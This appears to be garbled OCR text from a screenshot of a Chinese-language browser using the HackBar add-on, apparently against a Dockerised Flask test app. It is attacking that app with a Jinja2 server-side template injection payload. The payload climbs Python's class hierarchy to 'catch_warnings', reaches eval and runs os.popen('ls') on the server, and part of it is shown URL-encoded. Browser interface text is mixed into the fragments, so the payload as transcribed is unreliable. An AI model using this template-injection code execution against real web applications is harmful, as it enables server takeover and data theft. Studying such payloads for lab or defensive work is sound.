 your-ip:8000/?name={%25 for c in [].__class__.__base__.__subclasses__() %25}%0A( 90% 搜索
最常访问 收藏栏 其他书签 来自 Google Chrome
Hello 1.png Dockerfile README.md app.py docker-compose.yml requirements.txt `
开发者工具 - http://47.102.154.22:8000/?name={% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globa...
查看器 控制台 调试器 样式编辑器 性能 内存 存储 网络 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22ls%22).read()%27)%20%7D%7D%0A
%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25
%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D`